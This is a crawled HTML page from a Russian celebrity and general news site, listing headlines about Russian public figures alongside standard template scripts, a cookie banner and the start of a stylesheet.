				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				8 148
			</span>
		</span>
		<span class="title">У Ольги Бузовой новый рекорд в Инстаграм: более 1 миллиарда просмотров ее микроблога за неделю</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43161-proekt-dom-2-ischet-svetlovolosyh-i-rusyh-uchastnic.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:46
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				7 257
			</span>
		</span>
		<span class="title">Проект «Дом-2» ищет светловолосых и русых участниц</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43532-rustam-solncev-vpervye-v-zhizni-slepil-pelmen.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:45
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				5 779
			</span>
		</span>
		<span class="title">Рустам Солнцев впервые в жизни слепил пельмень</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/44908-kseniya-sobchak-nazvala-smert-olega-tabakova-lichnoy-poterey.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:44
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				4 558
			</span>
		</span>
		<span class="title">Ксения Собчак назвала смерть Олега Табакова личной потерей</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/dzen/41789-zvezda-seriala-vozvraschenie-muhtara-natalya-yunnikova-umerla.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:44
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				10 521
			</span>
		</span>
		<span class="title">Звезда сериала "Возвращение Мухтара" Наталья Юнникова умерла</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43424-dana-borisova-gospitalizirovana-posle-popytki-samoubiystva.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:43
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				6 617
			</span>
		</span>
		<span class="title">Дана Борисова экстренно госпитализирована</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/45020-vladimir-putin-obeschaet-nakazat-vinovnyh-v-tragedii-v-kemerove.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:43
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				5 411
			</span>
		</span>
		<span class="title">Владимир Путин обещает наказать виновных в трагедии в Кемерове</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/44314-kseniya-sobchak-otpravitsya-v-krym-tolko-iz-ukrainy.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:42
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				5 952
			</span>
		</span>
		<span class="title">Ксения Собчак отправится в Крым только из Украины</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/44753-po-versii-zhurnala-vse-zvezdy-olga-buzova-stala-samoy-populyarnoy-ispolnitelnicey-v-rossii-v-2017-godu.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:41
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				6 388
			</span>
		</span>
		<span class="title">По версии журнала "Все звезды" Ольга Бузова стала самой популярной исполнительницей в России в 2017 году</span>
	</a>
</article>
<div id="navigation">
	<div class="clr"></div>
	<div class="box">
		<div class="custom-more" id="next-page">
			<a href="https://sdnnet.ru/dzen/page/2/">Показать ещё новости</a>
		</div>
	</div>
</div>
</div>
						</div>
					</div>
					<div class="b33 sidebar transition">
						<div class="col-right both">
							<div class="box">
	<div class="bname"><div class="h1">Новости дня</div></div>
	<div class="lastnews">
		<ul class="reset cuprum head both ignore-select">
			<li class="active"><i class="fa fa-clock-o"></i> Последние</li>
			<li><i class="fa fa-fire"></i> Главные</li>
			<li><i class="fa fa-star"></i> Популярные</li>
		</ul>
		<span class="line"></span>
		<div class="list-body">
			<div id="list-1" class="list">
				<div class="item both">
	<span class="time cuprum" data-day="23" data-dayname="Понедельник" data-month="июнь" data-monthid="23">13:21</span>
	<a href="https://sdnnet.ru/r/15223-vybiraem-optimalnyy-sposob-dostavki-gruza-za-granicu.html">
		
		Выбираем оптимальный способ доставки груза за границу
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:45</span>
	<a href="https://sdnnet.ru/dzen/41619-issledovanie-pokazalo-chto-zdorovyy-son-vazhneyshiy-pokazatel-schastya.html">
		
		Исследование показало, что здоровый сон - важнейший показатель счастья
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:44</span>
	<a href="https://sdnnet.ru/exclusive/43265-dvigateli-avtomaticheskoy-stancii-voyadzher1-byli-zapuscheny-v-20-milliardah-kilometrov-ot-zemli.html">
		
		Двигатели автоматической станции «Вояджер–1» были запущены в 20 миллиардах километров от Земли
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:43</span>
	<a href="https://sdnnet.ru/computers/45631-dietolog-polyakov-rasskazyvaet-ob-opasnostyah-svyazannyh-s-malinoy-dlya-pohudeniya.html">
		
		Диетолог Поляков рассказывает об опасностях, связанных с малиной для похудения
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:43</span>
	<a href="https://sdnnet.ru/exclusive/42927-bred-pitt-vstrechaetsya-s-monakskoy-princessoy-vnuchkoy-greys-kelli.html">
		
		Брэд Питт встречается с монакской принцессой, внучкой Грэйс Келли
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:42</span>
	<a href="https://sdnnet.ru/exclusive/43446-shestiletniy-malchik-bloger-zarabotal-za-god-11-millionov-dollarov.html">
		
		Шестилетний мальчик-блогер заработал за год 11 миллионов долларов
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:41</span>
	<a href="https://sdnnet.ru/exclusive/44048-kitayskiy-byuti-bloger-zarabotal-15-milliona-dollarov-na-testirovanii-pomad.html">
		
		Китайский бьюти-блогер заработал 1,5 миллиона долларов на тестировании помад
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:41</span>
	<a href="https://sdnnet.ru/exclusive/43361-olga-buzova-privela-v-zameshatelstvo-veduschego-v-vechernem-urgante.html">
		
		Ольга Бузова привела в замешательство ведущего в "Вечернем Урганте"
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45397-v-krasnodarskom-krae-zafiksirovany-bolshie-obemy-vydachi-zaymov-ot-mfo.html">
		
		В Краснодарском крае зафиксированы большие объемы выдачи займов от МФО
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45621-glava-mic-ryabinskiy-poterya-kapitala-cukerberga-v-15-mlrd-shag-k-bankrotstvu.html">
		
		Глава “МИЦ” Рябинский: потеря капитала Цукерберга в 15 млрд – шаг к банкротству
	</a>
</div>




<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:39</span>
	<a href="https://sdnnet.ru/obshestvo/45625-mesto-sily-v-moskve.html">
		
		Место Силы в Москве
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:38</span>
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html">
		
		Российская керлингистка с внешностью Анджелины Джоли очаровала мир
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:38</span>
	<a href="https://sdnnet.ru/sport/45624-ryabinskiy-prokommentiroval-vosstanovlenie-povetkina-v-bokserskih-reytingah-wba-i-wbo.html">
		
		Рябинский прокомментировал восстановление Поветкина в боксерских рейтингах WBA и WBO
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html">
		
		Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html">
		
		"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:36</span>
	<a href="https://sdnnet.ru/exclusive/45614-buduschee-molodezhi-kseniya-shoygu-raskryla-detali-sportivnogo-proekta-liga-geroev.html">
		
		«Будущее молодежи»: Ксения Шойгу раскрыла детали спортивного проекта «Лига героев»
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:36</span>
	<a href="https://sdnnet.ru/sport/45623-andrey-ryabinskiy-otnyne-mic-rabotaet-s-eskrou-schetami.html">
		
		Андрей Рябинский: Отныне МИЦ работает с эскроу-счетами
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:35</span>
	<a href="https://sdnnet.ru/sport/45627-novosti-tennisa-yastremskaya-luchshaya-ukrainskaya-tennisistka-v-sezone-2019.html">
		
		Новости тенниса. Ястремская - лучшая украинская теннисистка в сезоне-2019
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:34</span>
	<a href="https://sdnnet.ru/exclusive/42961-heytery-olgi-buzovoy-ne-veryat-v-sluchaynoe-otklyuchenie-fonogrammy-na-koncerte-v-yaroslavle.html">
		
		Хейтеры Ольги Бузовой не верят в "случайное" отключение фонограммы на концерте в Ярославле
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:33</span>
	<a href="https://sdnnet.ru/exclusive/43034-umer-rossiyskiy-opernyy-pevec-dmitriy-hvorostovskiy.html">
		
		Умер российский оперный певец Дмитрий Хворостовский
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август" data-monthid="2">08:32</span>
	<a href="https://sdnnet.ru/exclusive/43090-viktoriya-romanec-rasskazala-chto-tratit-ogromnye-summy-na-shoping.html">
		
		Виктория Романец рассказала, что тратит огромные суммы на шопинг
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:47</span>
	<a href="https://sdnnet.ru/dzen/44068-romanec-i-gusev-ozvuchat-krasnuyu-shapochku-i-volka-v-multfilme-dlya-vzroslyh.html">
		
		Романец и Гусев озвучат Красную Шапочку и Волка в мультфильме для взрослых
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:47</span>
	<a href="https://sdnnet.ru/dzen/44080-u-olgi-buzovoy-novyy-rekord-v-instagram-bolee-1-milliarda-prosmotrov-ee-mikrobloga-za-nedelyu.html">
		
		У Ольги Бузовой новый рекорд в Инстаграм: более 1 миллиарда просмотров ее микроблога за неделю
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:46</span>
	<a href="https://sdnnet.ru/exclusive/43161-proekt-dom-2-ischet-svetlovolosyh-i-rusyh-uchastnic.html">
		
		Проект «Дом-2» ищет светловолосых и русых участниц
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:45</span>
	<a href="https://sdnnet.ru/exclusive/43532-rustam-solncev-vpervye-v-zhizni-slepil-pelmen.html">
		
		Рустам Солнцев впервые в жизни слепил пельмень
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:44</span>
	<a href="https://sdnnet.ru/exclusive/44908-kseniya-sobchak-nazvala-smert-olega-tabakova-lichnoy-poterey.html">
		
		Ксения Собчак назвала смерть Олега Табакова личной потерей
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:44</span>
	<a href="https://sdnnet.ru/dzen/41789-zvezda-seriala-vozvraschenie-muhtara-natalya-yunnikova-umerla.html">
		
		Звезда сериала "Возвращение Мухтара" Наталья Юнникова умерла
	</a>
</div>


<div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август" data-monthid="1">22:43</span>
	<a href="https://sdnnet.ru/exclusive/43424-dana-borisova-gospitalizirovana-posle-popytki-samoubiystva.html">
		
		Дана Борисова экстренно госпитализирована
	</a>
</div>



			</div>
			<div id="list-2" class="list main">
				<div class="item both">
	<span class="time cuprum" data-day="23" data-dayname="Понедельник" data-month="июнь">13:21</span>
	<a href="https://sdnnet.ru/r/15223-vybiraem-optimalnyy-sposob-dostavki-gruza-za-granicu.html">
		
		Выбираем оптимальный способ доставки груза за границу
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:45</span>
	<a href="https://sdnnet.ru/dzen/41619-issledovanie-pokazalo-chto-zdorovyy-son-vazhneyshiy-pokazatel-schastya.html">
		
		Исследование показало, что здоровый сон - важнейший показатель счастья
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:44</span>
	<a href="https://sdnnet.ru/exclusive/43265-dvigateli-avtomaticheskoy-stancii-voyadzher1-byli-zapuscheny-v-20-milliardah-kilometrov-ot-zemli.html">
		
		Двигатели автоматической станции «Вояджер–1» были запущены в 20 миллиардах километров от Земли
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:43</span>
	<a href="https://sdnnet.ru/computers/45631-dietolog-polyakov-rasskazyvaet-ob-opasnostyah-svyazannyh-s-malinoy-dlya-pohudeniya.html">
		
		Диетолог Поляков рассказывает об опасностях, связанных с малиной для похудения
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:43</span>
	<a href="https://sdnnet.ru/exclusive/42927-bred-pitt-vstrechaetsya-s-monakskoy-princessoy-vnuchkoy-greys-kelli.html">
		
		Брэд Питт встречается с монакской принцессой, внучкой Грэйс Келли
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:42</span>
	<a href="https://sdnnet.ru/exclusive/43446-shestiletniy-malchik-bloger-zarabotal-za-god-11-millionov-dollarov.html">
		
		Шестилетний мальчик-блогер заработал за год 11 миллионов долларов
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:41</span>
	<a href="https://sdnnet.ru/exclusive/44048-kitayskiy-byuti-bloger-zarabotal-15-milliona-dollarov-na-testirovanii-pomad.html">
		
		Китайский бьюти-блогер заработал 1,5 миллиона долларов на тестировании помад
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:41</span>
	<a href="https://sdnnet.ru/exclusive/43361-olga-buzova-privela-v-zameshatelstvo-veduschego-v-vechernem-urgante.html">
		
		Ольга Бузова привела в замешательство ведущего в "Вечернем Урганте"
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45397-v-krasnodarskom-krae-zafiksirovany-bolshie-obemy-vydachi-zaymov-ot-mfo.html">
		
		В Краснодарском крае зафиксированы большие объемы выдачи займов от МФО
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:40</span>
	<a href="https://sdnnet.ru/ekonomika/45621-glava-mic-ryabinskiy-poterya-kapitala-cukerberga-v-15-mlrd-shag-k-bankrotstvu.html">
		
		Глава “МИЦ” Рябинский: потеря капитала Цукерберга в 15 млрд – шаг к банкротству
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:39</span>
	<a href="https://sdnnet.ru/obshestvo/45625-mesto-sily-v-moskve.html">
		
		Место Силы в Москве
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:38</span>
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html">
		
		Российская керлингистка с внешностью Анджелины Джоли очаровала мир
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:38</span>
	<a href="https://sdnnet.ru/sport/45624-ryabinskiy-prokommentiroval-vosstanovlenie-povetkina-v-bokserskih-reytingah-wba-i-wbo.html">
		
		Рябинский прокомментировал восстановление Поветкина в боксерских рейтингах WBA и WBO
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html">
		
		Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:37</span>
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html">
		
		"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:36</span>
	<a href="https://sdnnet.ru/exclusive/45614-buduschee-molodezhi-kseniya-shoygu-raskryla-detali-sportivnogo-proekta-liga-geroev.html">
		
		«Будущее молодежи»: Ксения Шойгу раскрыла детали спортивного проекта «Лига героев»
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:36</span>
	<a href="https://sdnnet.ru/sport/45623-andrey-ryabinskiy-otnyne-mic-rabotaet-s-eskrou-schetami.html">
		
		Андрей Рябинский: Отныне МИЦ работает с эскроу-счетами
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:35</span>
	<a href="https://sdnnet.ru/sport/45627-novosti-tennisa-yastremskaya-luchshaya-ukrainskaya-tennisistka-v-sezone-2019.html">
		
		Новости тенниса. Ястремская - лучшая украинская теннисистка в сезоне-2019
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:34</span>
	<a href="https://sdnnet.ru/exclusive/42961-heytery-olgi-buzovoy-ne-veryat-v-sluchaynoe-otklyuchenie-fonogrammy-na-koncerte-v-yaroslavle.html">
		
		Хейтеры Ольги Бузовой не верят в "случайное" отключение фонограммы на концерте в Ярославле
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:33</span>
	<a href="https://sdnnet.ru/exclusive/43034-umer-rossiyskiy-opernyy-pevec-dmitriy-hvorostovskiy.html">
		
		Умер российский оперный певец Дмитрий Хворостовский
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="2" data-dayname="Среда" data-month="август">08:32</span>
	<a href="https://sdnnet.ru/exclusive/43090-viktoriya-romanec-rasskazala-chto-tratit-ogromnye-summy-na-shoping.html">
		
		Виктория Романец рассказала, что тратит огромные суммы на шопинг
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:47</span>
	<a href="https://sdnnet.ru/dzen/44068-romanec-i-gusev-ozvuchat-krasnuyu-shapochku-i-volka-v-multfilme-dlya-vzroslyh.html">
		
		Романец и Гусев озвучат Красную Шапочку и Волка в мультфильме для взрослых
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:47</span>
	<a href="https://sdnnet.ru/dzen/44080-u-olgi-buzovoy-novyy-rekord-v-instagram-bolee-1-milliarda-prosmotrov-ee-mikrobloga-za-nedelyu.html">
		
		У Ольги Бузовой новый рекорд в Инстаграм: более 1 миллиарда просмотров ее микроблога за неделю
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:46</span>
	<a href="https://sdnnet.ru/exclusive/43161-proekt-dom-2-ischet-svetlovolosyh-i-rusyh-uchastnic.html">
		
		Проект «Дом-2» ищет светловолосых и русых участниц
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:45</span>
	<a href="https://sdnnet.ru/exclusive/43532-rustam-solncev-vpervye-v-zhizni-slepil-pelmen.html">
		
		Рустам Солнцев впервые в жизни слепил пельмень
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:44</span>
	<a href="https://sdnnet.ru/exclusive/44908-kseniya-sobchak-nazvala-smert-olega-tabakova-lichnoy-poterey.html">
		
		Ксения Собчак назвала смерть Олега Табакова личной потерей
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:44</span>
	<a href="https://sdnnet.ru/dzen/41789-zvezda-seriala-vozvraschenie-muhtara-natalya-yunnikova-umerla.html">
		
		Звезда сериала "Возвращение Мухтара" Наталья Юнникова умерла
	</a>
</div><div class="item both">
	<span class="time cuprum" data-day="1" data-dayname="Вторник" data-month="август">22:43</span>
	<a href="https://sdnnet.ru/exclusive/43424-dana-borisova-gospitalizirovana-posle-popytki-samoubiystva.html">
		
		Дана Борисова экстренно госпитализирована
	</a>
</div>
			</div>
			<div id="list-3" class="list">
				
			</div>
		</div>
	</div>

</div>

						</div>
					</div>
				</div>
				
				
				
				
			</div>
		</section>
		
		<footer>
			<div class="wrap">
				<div class="wbox both">
	<div class="both">
		<ul class="reset menu">
			<li><a href="/">Главное</a></li>
			<li><a href="/kontakty.html">Контакты</a></li>
			<li><a href="/reklama.html">Реклама</a></li>
			<li><a href="/o-nas.html">О нас</a></li>
		</ul>
		<ul class="reset social">
			<li><a href="/" target="_blank" class="fa fa-vk"></a></li>
			<li><a href="/" target="_blank" class="fa fa-facebook"></a></li>
			<li><a href="/" target="_blank" class="fa fa-twitter"></a></li>
			<li><a href="/" target="_blank" class="fa fa-google-plus"></a></li>
			<li><a href="/" target="_blank" class="fa fa-youtube"></a></li>
			<li><a href="/rss.xml" target="_blank" class="fa fa-rss"></a></li>
		</ul>
	</div>
	<hr>
	<a href="/" class="logo"><img src="/templates/FIRENEWS/images/logo-footer.png" alt="RedNews"></a>
	<div class="counters">
		<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='#' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

	</div>
	
	<div class="about foot">
		<p>Копирование материалов сайта запрещено без письменного согласия администрации и преследуется по закону. </p> <p>Настоящий ресурс может содержать материалы 18+</p>
	</div>
</div>

			</div>
		</footer>
		<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '792e8b43b5f7ee0e8f8b8d4eddce27ff49376153';
var dle_group      = 5;
var dle_skin       = 'FIRENEWS';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

//-->
</script>
		
		<div class="fast_search">
			<section>
				<form id="q_search" class="wrap form" method="post">
					<div class="search-body">
						<div class="field"><input id="story" name="story" placeholder="РџРѕРёСЃРє РїРѕ СЃР°Р№С‚Сѓ..." type="text" autocomplete="off"></div>
						<button class="fa fa-search" type="submit" title="РќР°Р№С‚Рё"></button>
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
					</div>
				</form>
				<span class="fa fa-remove"></span>
			</section>
		</div>
		
		<div id="show_menu"></div>
		<div class="totop"><div class="wrap both"><div><i class="fa fa-chevron-up"></i></div></div></div>
		<div class="togglemenu"><div class="wrap both"><i class="fa fa-bars"></i></div></div>
		<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/FIRENEWS/js/libs.js,/templates/FIRENEWS/js/work.js&amp;18"></script>
	
  


<style>
.cookie-banner {
  position: fixed;
  bottom: 20px;
  left: 20px;
  width: 320px;
  max-width: 90%;
  background-color: #f0faff;
  border: 1px solid #b3e0ff;
  border-radius: 12px;
  box-shadow: 0 4px 12px rgba(0, 123, 255, 0.2);
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 14px;
  color: #003366;
  z-index: 1000;
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.cookie-banner a {
  color: #007bff;
  text-decoration: underline;
}

.cookie-banner button {
  margin-top: 12px;
  background-color: #0094c7;
  color: #ffffff;
  border: none;
  padding: 8px 14px;
  border-radius: 8px;
  cursor: pointer;
  font-size: 14px;
  transition: background-color 0.2s ease;
}

.cookie-banner button:hover {
  background-color: #005dc1;
}
</style>

<div class="cookie-banner" id="cookieBanner">
  <p>
 
    На сайте используются cookie-файлы. Продолжая пользоваться сайтом, вы соглашаетесь с 
<a href="https://sdnnet.ru/cc.html" target="_blank">политикой использования cookie-файлов</a>.


  </p>
  <button onclick="acceptCookies()">Согласен</button>
</div>

<script>
function acceptCookies() {
  document.getElementById('cookieBanner').style.display = 'none';
  localStorage.setItem('cookieAccepted', 'true');
}

window.addEventListener('DOMContentLoaded', () => {
  if (localStorage.getItem('cookieAccepted') === 'true') {
    document.getElementById('cookieBanner').style.display = 'none';
  }
});
</script>
<center><a href="https://sdnnet.ru/cc.html" target="_blank">Политика использования cookie-файлов</a></center>

    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/styles.css
body_size: 27242
content:
/* hr56 */ 
* {
	margin: 0;
	padding: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

html {
	height: 100%;
	min-height: 100%;
